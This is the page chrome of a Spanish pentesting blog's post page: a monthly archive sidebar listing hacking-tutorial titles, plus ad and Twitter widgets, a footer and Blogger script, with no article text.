<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/03/">marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/02/">febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/01/">enero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/">2013</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/12/">diciembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/11/">noviembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/10/">octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/07/">julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/06/">junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/04/">abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/03/">marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/02/">febrero</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/01/">enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/">2012</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/12/">diciembre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/11/">noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/09/">septiembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/08/">agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/07/">julio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/06/">junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/04/">abril</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/03/">marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/02/">febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/01/">enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/">2011</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/12/">diciembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/11/">noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/10/">octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/09/">septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/08/">agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/06/">junio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/04/">abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/03/">marzo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/02/">febrero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/01/">enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/">2010</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/12/">diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/11/">noviembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/09/">septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/08/">agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/06/">junio</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/05/">mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/04/">abril</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/03/">marzo</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='posts'>
<li><a href="https://www.blackploit.com/2010/03/introduccion-los-troyanos-en-php.html">Introducción a los troyanos en PHP</a></li>
<li><a href="https://www.blackploit.com/2010/03/los-10-principales-puestos-en-las.html">Los 10 principales puestos en las operaciones cibe...</a></li>
<li><a href="https://www.blackploit.com/2010/03/metasploit-guia-de-usuario.html">[Metasploit] Guía de Usuario en Español</a></li>
<li><a href="https://www.blackploit.com/2010/03/metasploit-unleashed-tutorial-en.html">[Metasploit Unleashed] Tutorial en Español !!</a></li>
<li><a href="https://www.blackploit.com/2010/03/meterpreter-tutorial-en-espanol.html">[Meterpreter] Tutorial en Español !!</a></li>
<li><a href="https://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html">[Anubis] Automatización de los Procesos de Footpri...</a></li>
<li><a href="https://www.blackploit.com/2010/03/crean-chip-que-convierte-cualquier.html">Crean chip que convierte cualquier televisor en un...</a></li>
<li><a href="https://www.blackploit.com/2010/03/manual-para-construir-antena-wifi.html">[Manual] Para Construir Antena Wifi</a></li>
<li><a href="https://www.blackploit.com/2010/03/tutorial-sslstrip.html">Tutorial SSLstrip</a></li>
<li><a href="https://www.blackploit.com/2010/03/suplantar-direccion-ip-y-mac-spoofing.html">Suplantar Dirección IP y MAC (Spoofing en Windows)</a></li>
<li><a href="https://www.blackploit.com/2010/03/nuevo-template_17.html">Nuevo template</a></li>
<li><a href="https://www.blackploit.com/2010/03/introduccion-los-shellcodes-en-linux.html">Introducción a los shellcodes en Linux</a></li>
<li><a href="https://www.blackploit.com/2010/03/51-articulos-de-revista-hakin9.html">51 artículos de Revista Hakin9</a></li>
<li><a href="https://www.blackploit.com/2010/03/sms-spoofing-tutorial-falsear-remitente.html">[SMS Spoofing] Tutorial: falsear remitente de SMS</a></li>
<li><a href="https://www.blackploit.com/2010/03/aio-mobile-bluetooth-hacking-tools-2010.html">AIO Mobile Bluetooth Hacking Tools 2010</a></li>
<li><a href="https://www.blackploit.com/2010/03/nmap-5-cheatsheet.html">[Nmap 5] CheatSheet</a></li>
<li><a href="https://www.blackploit.com/2010/03/scanners-win32.html">Scanners (win32)</a></li>
<li><a href="https://www.blackploit.com/2010/03/metasploit-explotando-vunerabilidades.html">[Metasploit] Explotando vunerabilidades humanas (I...</a></li>
<li><a href="https://www.blackploit.com/2010/03/medusa-ataque-de-fuerza-bruta-con.html">[Medusa] Ataque de fuerza bruta con diccionario</a></li>
<li><a href="https://www.blackploit.com/2010/03/saber-que-servidor-de-correos-esta.html">Saber que servidor de correos esta utilizando dete...</a></li>
<li><a href="https://www.blackploit.com/2010/03/vulnerabilidad-de-xss-en-mas-de-8.html">Vulnerabilidad de XSS en mas de 8 Millones de Siti...</a></li>
<li><a href="https://www.blackploit.com/2010/03/nuevo-template.html">Nuevo template</a></li>
<li><a href="https://www.blackploit.com/2010/03/xss-fondo.html">XSS a fondo</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/">2009</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/11/">noviembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/10/">octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/09/">septiembre</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/08/">agosto</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/Blackploit"  data-widget-id="408024383790145536">Tweets por @Blackploit</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>3nlaces:</h2>
<div class='widget-content'>
<ul>


<li><span style="font-size: small;"><a href="https://www.antrax-labs.org/" target="_blank"><b>[A]NTRAX-[L]ABS</b></a></span></li>


<li><span style="font-size: small;"><a href="https://underc0de.org/foro/" target="_blank"><b>Foro Underc0de</b></a></span></li>


<li><span style="font-size: small;"><a href="https://www.kitploit.com/" target="_blank" title="Todas las Herramientas para tu KIT PenTester"><b>Kitploit - The Hacker's Tools</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.sunploit.com/" target="_blank" title="SUNPLOIT | Soluciones Informáticas"><b>Sunploit</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.hacking.land/" target="_blank" title="Hacking Land"><b>Th3 R4v3n</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.dailypost.today/" target="_blank" title="Daily Picture"><b>Daily Picture</b></a></span></li>


</ul>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<footer class='clearfix' id='footer'>
<div class='pull-right foot-copyright'>
<p class='copy-right'>
              Copyrights @ Blackploit [PenTest]</p>
</div>
<!-- Social -->
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<!-- Search -->
<div class='qsearchwrap'>
<div class='quicksearch'>
<form action="https://www.blackploit.com/search/" method='get'>
<button id='qsearchsubmit'><i class='fa fa-search'></i></button>
<input class='text-input' name='q' placeholder='Search Here..' style='display: inline-block; width: 150px;' type='text'/>
</form>
</div>
</div>
</footer>
</div>
<div id='slideshow'>
<img alt='biz.' class='active' src='https://sites.google.com/site/blackploit/imagenes-varias/bio_world_3.jpg'/>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7eIWuk1ino2tABm4L30ycXJ8h2Ug:1765655476705';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8845092171963399971','//www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html','8845092171963399971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8845092171963399971', 'title': 'Blackploit [PenTest]', 'url': 'http://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html', 'canonicalUrl': 'http://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html', 'homepageUrl': 'http://www.blackploit.com/', 'searchUrl': 'http://www.blackploit.com/search', 'canonicalHomepageUrl': 'http://www.blackploit.com/', 'blogspotFaviconUrl': 'http://www.blackploit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65612598-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blackploit [PenTest] - RSS\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8845092171963399971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/7406316675035421797/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7669852180477439', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\xbb', 'pageType': 'item', 'postId': '7406316675035421797', 'postImageUrl': 'http://elblogdecalles.es/imagenes/anu1.png', 'pageName': '[Anubis] Automatizaci\xf3n de los Procesos de Footprinting y Fingerprinting', 'pageTitle': 'Blackploit [PenTest]: [Anubis] Automatizaci\xf3n de los Procesos de Footprinting y Fingerprinting', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 